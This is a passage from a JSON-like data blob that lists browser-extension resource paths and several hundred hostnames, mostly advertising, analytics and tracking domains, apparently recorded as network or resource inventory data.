a9646e1.js":1,"js/btype.js":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1},u:{"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"flex.atdmt.com":1,"ggb-us.attn.tv":1,"hk-gmtdmp.mookie1.com":1,"hotelcollection.attn.tv":1,"i.clarity.ms":1,"jimbm.charlestyrwhitt.com":1,"k-aeu1.contentsquare.net":1,"l.teads.tv":1,"lapolicegear-us.attn.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"loadus.exelator.com":1,"madetrade.attn.tv":1,"match.deepintent.com":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"nordgreen.attn.tv":1,"o.pki.goog":1,"pancake.apple.com":1,"pearlsource-us.attn.tv":1,"pearlsource.attn.tv":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s.seedtag.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"sr-client-cfg.amplitude.com":1,"ssbsync-global.smartadserver.com":1,"status.cdnbasket.net":1,"sync.taboola.com":1,"tags.creativecdn.com":1,"token.rubiconproject.com":1,"toms-us.attn.tv":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"us3-api.eng.bloomreach.com":1,"ut.rd.linksynergy.com":1,"v.pinimg.com":1,"viasox-us.attn.tv":1,"vod-progressive-ak.vimeocdn.com":1,"web-smc.global-e.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws33.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"ads.undertone.com":1,"gum.criteo.com":1,"staples.tt.omtrdc.net":1,"cnv.event.prod.bidr.io":1,"segment.prod.bidr.io":1,"d.agkn.com":1,"s-cs.rmp.rakuten.com":1,"privacyportal-cdn.onetrust.com":1,"arclight.vimeo.com":1,"c.contentsquare.net":1,"secure-gl.imrworldwide.com":1,"ce.lijit.com":1,"c.az.contentsquare.net":1,"ctshirts.demdex.net":1,"dp-sync.dotomi.com":1,"dtm.charlestyrwhitt.com":1,"ps.eyeota.net":1,"dsum-sec.casalemedia.com":1,"geolocation.onetrust.com":1,"ade.clmbtech.com":1,"simage2.pubmatic.com":1,"gem.gbc.criteo.com":1,"dynamic.criteo.com":1,"bat.bing.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"N/A":1,"a2.adform.net":1,"a2253.casalemedia.com":1,"acdn.adnxs.com":1,"ad.turn.com":1,"ads.avct.cloud":1,"ads.stickyadstv.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-msp.smoot.apple.com":1,"api.official-deals.co.uk":1,"api.paypal.com":1,"asf.attn.tv":1,"asia.creativecdn.com":1,"askscratch.widget.custhelp.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c3.adalyser.com":1,"carpe.attn.tv":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cdn-akamai.mookie1.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"cms-xch-chicago.33across.com":1,"colorescience-us.attn.tv":1,"cosabella-us.attn.tv":1,"crl.pki.goog":1,"csm.da.us.criteo.net":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dmp.adotmob.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"825585213.privacysandbox.googleadservices.com":1,"api-glb-fra.smoot.apple.com":1,"beacon-fra2.rubiconproject.com":1,"c6.paypal.com":1,"cdn.acuityplatform.com":1,"click.linksynergy.com":1,"cm.creativecdn.com":1,"delivery.steelhousemedia.com":1,"ei.rlcdn.com":1,"paypalobjects.com":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"fbs.smoot.apple.com":1,"giftexpress.attn.tv":1,"hero17337.attn.tv":1,"hilton.demdex.net":1,"img.mediaplex.com":1,"imp.emxdgt.com":1,"init.ess.apple.com":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"rtb.va.us.criteo.com":1,"smaato-match.dotomi.com":1,"static.criteo.com":1,"sync.mediawallahscript.com":1,"ws43.hotjar.com":1,"wsp42.hotjar.com":1,"www.atdmt.com":1,"www.oracle.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"srm.ba.contentsquare.net":1,"t.contentsquare.net":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"portal.brandlock.io":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"s-usweb.dotomi.com":1,"image4.pubmatic.com":1,"s3.global-e.com":1,"gateway.icloud.com":1,"action.media6degrees.com":1,"en-us.add-ons.mozilla.com":1,"encrypted-tbn2.gstatic.com":1,"extend.vimeocdn.com":1,"fledge.us.criteo.com":1,"gspe35-ssl.ls.apple.com":1,"htlb.casalemedia.com":1,"nebula-cdn.kampyle.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"visitor-usa02.omnitagjs.com":1,"ws8.hotjar.com":1,"d19amk6j1j07mw.cloudfront.net":1,"fe2cr.update.microsoft.com":1,"fonts.googleapis.com":1,"getpocket.cdn.mozilla.net":1,"slscr.update.microsoft.com":1,"sync.ipredictive.com":1,"b1sync.zemanta.com":1,"accounts.google.com":1,"data.adxcel-ec2.com":1,"api.edq.com":1,"watson.telemetry.microsoft.com":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"filtersfast-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"gld.attn.tv":1,"help.apple.com":1,"init.push.apple.com":1,"insight.adsrvr.org":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"mixer.mobon.net":1,"mssdk-ttp2.tiktokw.us":1,"mydoorsign-us.attn.tv":1,"mygemma-us.attn.tv":1,"nearlynatural.attn.tv":1,"nextroundgolf-us.attn.tv":1,"oneskin.attn.tv":1,"open.spotify.com":1,"origin.acuityplatform.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"patriot-us.attn.tv":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"platform.linkedin.com":1,"prebid-match.dotomi.com":1,"privacyportal-de.onetrust.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s.amazon-adsystem.com":1,"s2.adform.net":1,"seal.digicert.com":1,"smetrics.ctshirts.com":1,"ssl.gstatic.com":1,"ssp-csync.smartadserver.com":1,"sync.springserve.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"trualchemy.attn.tv":1,"ums.acuityplatform.com":1,"usw.sportradarserving.com":1,"w.clarity.ms":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp47.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"www.pinterest.com":1,"segments.company-target.com":1,"track.sv.rkdms.com":1,"ara.paa-reporting-advertising.amazon":1,"csync.loopme.me":1,"d.clarity.ms":1,"ih.adscale.de":1,"ids.cdnwidget.com":1,"a.audrte.com":1,"brxcdn.com":1,"client.prod.mplat-ppcprotect.com":1,"criteo-partners.tremorhub.com":1,"x.bidswitch.net":1,"rtb-csync.smartadserver.com":1,"x1.c.lencr.org":1,"icloud.com":1,"1md-us.attn.tv":1,"4moms.attn.tv":1,"934341492.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"balticborn-us.attn.tv":1,"beacon-iad3.rubiconproject.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkout.paypal.com":1,"checkoutshopper-live.adyen.com":1,"cieleathletics.attn.tv":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"csm.va.us.criteo.net":1,"ctshirts.com":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"ecoatm-us.attn.tv":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"831167147.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"airestech.attn.tv":1,"b.sbox.stats.paypal.com":1,"cariuma-fr.attn.tv":1,"consumer.krxd.net":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"oracle.com":1,"b.stats.paypal.com":1,"cs.emxdgt.com":1,"hnd.stats.paypal.com":1,"ipl.smct.io":1,"measurement-api.criteo.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"perf-api.wknd.ai":1,"secure-assets.rubiconproject.com":1,"stags.bluekai.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp18.hotjar.com":1,"wsp36.hotjar.com":1,"yield-op-idsync.live.streamtheworld.com":1,"www.paypalobjects.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"cdn.cookielaw.org":1,"criteo-sync.teads.tv":1,"google.co.uk":1,"rakuten.com":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"cs.adingo.jp":1,"idsync.reson8.com":1,"imageproxy.us.criteo.net":1,"intljs.rmtag.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"srm.af.contentsquare.net":1,"sxt.cdn.skype.com":1,"i.simpli.fi":1,"d.turn.com":1,"idsync.rlcdn.com":1,"www.gstatic.com":1,"ocsp.apple.com":1,"visitor-fra02.omnitagjs.com":1,"setup.icloud.com":1,"live.rezync.com":1,"assets.adobedtm.com":1,"sessions.bugsnag.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"snippets.cdn.mozilla.net":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"fe3cr.delivery.mp.microsoft.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"gspe1-ssl.ls.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"ipv4.d.adroll.com":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"match.taboola.com":1,"mbiinc-privacy.my.onetrust.com":1,"mscdirect.demdex.net":1,"mscdirect.tt.omtrdc.net":1,"mssdk.tiktokw.us":1,"murad-us.attn.tv":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"naturepedic-us.attn.tv":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p.liadm.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"partner.googleadservices.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"pool.admedo.com":1,"pr.ybp.yahoo.com":1,"public.feefo.com":1,"q-aeu1.contentsquare.net":1,"q-us1.az.contentsquare.net":1,"r.bidswitch.net":1,"secure.insightexpressai.com":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"sync.mathtag.com":1,"t1.taboola.com":1,"ta.charlestyrwhitt.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk005.sub2tech.com":1,"um.simpli.fi":1,"untilgone-us.attn.tv":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws18.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp10.hotjar.com":1,"wsp2.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"www.sandbox.paypal.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"zooplus.tt.omtrdc.net":1,"aa.trkn.us":1,"b1sync.outbrain.com":1,"criteo.net":1,"l.clarity.ms":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"load77.exelator.com":1,"cds.taboola.com":1,"trc.taboola.com":1,"static.hotjar.com":1,"js.adsrvr.org":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"pd.cdnwidget.com":1,"adobe-sync.dotomi.com":1,"k-eu1.az.contentsquare.net":1,"sync.bfmio.com":1,"cms.analytics.yahoo.com":1,"cm.everesttech.net":1,"pixel-sync.sitescout.com":1,"www.datadoghq-browser-agent.com":1,"vc.hotjar.io":1,"aa.agkn.com":1,"c.clarity.ms":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"20861776p.rfihub.com":1,"33across-match.dotomi.com":1,"a.ad.gt":1,"adservice.google.co.uk":1,"airestech-us.attn.tv":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"bam.eu01.nr-data.net":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.amazon-adsystem.com":1,"c.paypal.com":1,"cdn.admixer.net":1,"cdn.backend.verbolia.com":1,"cdn.rlcdn.com":1,"cdn.smct.co":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm.nhnace.com":1,"cms.quantserve.com":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"creativecdn.com":1,"csm.us5.us.criteo.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"dis.eu.criteo.com":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"googleadservices.com":1,"adswizz.com":1,"941960114.privacysandbox.googleadservices.com":1,"cf.iadsdk.apple.com":1,"cm2.adform.net":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"assets.braintreegateway.com":1,"beacon-1.newrelic.com":1,"client-analytics.braintreegateway.com":1,"csm.us.criteo.net":1,"cti.w55c.net":1,"drho.attn.tv":1,"freewheel-match.dotomi.com":1,"g1.v.fwmrm.net":1,"gsa.apple.com":1,"match.adsby.bidtheatre.com":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"pubmatic-match.dotomi.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"web-api.boldmetrics.io":1,"ws10.hotjar.com":1,"ws19.hotjar.com":1,"wsp21.hotjar.com":1,"global.ib-ibi.com":1,"dmp.truoptik.com":1,"tags.rd.linksynergy.com":1,"events.bouncex.net":1,"match.adsrvr.org":1,"www.googletagmanager.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"platform.tumblr.com":1,"prebid.adnxs.com":1,"staticassets-creator-design.criteo.net":1,"www.feefo.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"fa-exhh-saasfaprod1.fa.ocs.oraclecloud.com":1,"google.partners.tremorhub.com":1,"js.rmtag.com":1,"lectricebikes.attn.tv":1,"mv.outbrain.com":1,"naturepedic.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"s7.addthis.com":1,"uk004.sub2tech.com":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web.facebook.com":1,"wsp46.hotjar.com":1,"ctldl.windowsupdate.com":1,"secure.quantserve.com":1,"dpm.demdex.net":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"cdn.content.prod.cms.msn.com":1,"detectportal.firefox.com":1,"ieonlinews.microsoft.com":1,"tools.google.com":1,"19vod-adaptive.akamaized.net":1,"adservice.google.com":1,"api.msn.com":1,"arc.msn.com":1,"console.brightmountainmedia.com":1,"encrypted-tbn0.gstatic.com":1,"epicsports-us.attn.tv":1,"evm1.stackadapt.com":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"iad-usadmm.dotomi.com":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"js.smct.io":1,"lapolicegear.attn.tv":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mboxedge35.tt.omtrdc.net":1,"openx.adhaven.com":1,"openx2-match.dotomi.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"px2.smct.co":1,"q-aus1.contentsquare.net":1,"rp.liadm.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"s.update.ib.adnxs.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"sjc-174.sjc-rtb1.rfihub.com":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync-tm.everesttech.net":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"vcm-match.dotomi.com":1,"veritone-12-adswizz.attribution.adswizz.com":1,"vod-adaptive-ak.vimeocdn.com":1,"ws32.hotjar.com":1,"wsp12.hotjar.com":1,"wsp33.hotjar.com":1,"www.bing.com":1,"www.clarity.ms":1,"www.global-e.com":1,"download.windowsupdate.com":1,"track2.securedvisit.com":1,"s.clarity.ms":1,"px.adentifi.com":1,"s-vop.sundaysky.com":1,"csi.gstatic.com":1,"c1.adform.net":1,"ssum-sec.casalemedia.com":1,"sync.sharethis.com":1,"ws.rqtrk.eu":1,"e.cquotient.com":1,"cdn.taboola.com":1,"e.clarity.ms":1,"cdn.amplitude.com":1,"l.contentsquare.net":1,"static.global-e.com":1,"io.narrative.io":1,"tag.wknd.ai":1,"k-aus1.contentsquare.net":1,"pips.taboola.com":1,"ww.steelhousemedia.com":1,"bh.contextweb.com":1,"c.pki.goog":1,"cdn.taggstar.com":1,"privacyportal.onetrust.com":1,"script.hotjar.com":1,"idx.liadm.com":1,"pixel.rubiconproject.com":1,"b-code.liadm.com":1,"v.clarity.ms":1,"configuration.apple.com":1,"globale-analytics-sdk.global-e.com":1,"5cdd96819806f60016d06b0d.tracker.adotmob.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"ad.caprofitx.adtdp.com":1,"ads.betweendigital.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"api.official-coupons.com":1,"archive.mozilla.org":1,"automotix-us.attn.tv":1,"automotix.attn.tv":1,"balticborn.attn.tv":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c0.adalyser.com":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"charlestyrwhitt.com":1,"cleanitsupply.attn.tv":1,"cm.imrworldwide.com":1,"cm.meba.kr":1,"collect.feefo.com":1,"cp.attn.tv":1,"crl3.digicert.com":1,"cs.gssprt.jp":1,"cs.lkqd.net":1,"csm.fr.eu.criteo.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"ctshirts.tt.omtrdc.net":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"doh.dns.apple.com":1,"e.acuityplatform.com":1,"ecn.dev.virtualearth.net":1,"bing.com":1,"811719251.privacysandbox.googleadservices.com":1,"935766145.privacysandbox.googleadservices.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"cm.igaw.io":1,"checkoutshopper-test.adyen.com":1,"d.us.criteo.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"mycdn.media.net":1,"rum-http-intake.logs.datadoghq.com":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"ws5.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"tags.crwdcntrl.net":1,"cdn-assets.rapidspike.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"vop.sundaysky.com":1,"widgets.trustedshops.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"pixel-us-east.rubiconproject.com":1,"ws24.hotjar.com":1,"www.facebook.com":1,"id5-sync.com":1,"sync.search.spotxchange.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"assets.msn.com":1,"firefox-settings-attachments.cdn.mozilla.net":1,"bat.bing.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"clients1.google.com":1,"crl.identrust.com":1,"error.facebook.com":1,"f.vimeocdn.com":1,"fledge.as.criteo.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"i.pinimg.com":1,"ids.ad.gt":1,"images.securedvisit.com":1,"ipb.smct.co":1,"js.smct.co":1,"k-us1.az.contentsquare.net":1,"la-trc-events.taboola.com":1,"libraweb.tiktokw.us":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mboxedge37.tt.omtrdc.net":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"myassettag-us.attn.tv":1,"myparkingpermit-us.attn.tv":1,"myparkingsign-us.attn.tv":1,"n.clarity.ms":1,"nmcsync.imrworldwide.com":1,"ocsp.digicert.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"player.vimeo.com":1,"pulsepoint-match.dotomi.com":1,"r.contentsquare.net":1,"r3.o.lencr.org":1,"register.feefo.com":1,"sb.scorecardresearch.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"scripts.clarity.ms":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"sherrilltree.attn.tv":1,"simplyearth-us.attn.tv":1,"sortable-match.dotomi.com":1,"staples.attn.tv":1,"su.addthis.com":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"t.paypal.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"trualchemy-us.attn.tv":1,"tushbaby-us.attn.tv":1,"u.openx.net":1,"us-gmtdmp.mookie1.com":1,"us.creativecdn.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"viasox.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws28.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"ws7.hotjar.com":1,"wsp16.hotjar.com":1,"wsp17.hotjar.com":1,"wsp19.hotjar.com":1,"wsp26.hotjar.com":1,"wsp39.hotjar.com":1,"wsp45.hotjar.com":1,"bm.adentifi.com":1,"ds.reson8.com":1,"cookie-matching.mediarithmics.com":1,"uipglob.semasio.net":1,"api.bounceexchange.com":1,"edgedl.me.gvt1.com":1,"i.vimeocdn.com":1,"psb.taboola.com":1,"dx.steelhousemedia.com":1,"content.hotjar.io":1,"data.cdnbasket.net":1,"chat.digitalgenius.com":1,"contextual.media.net":1,"flow-server.eu.dgdeepai.com":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"cdn.cquotient.com":1,"r.casalemedia.com":1,"p.rfihub.com":1,"ib.adnxs.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"analytics-ipv6.tiktokw.us":1,"o.clarity.ms":1,"init.itunes.apple.com":1,"1f2e7.v.fwmrm.net":1,"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"a.sportradarserving.com":1,"alphapaw.attn.tv":1,"amazon-tam-match.dotomi.com":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.amplitude.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b3.mookie1.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"consent.linksynergy.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"dermadoctor.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.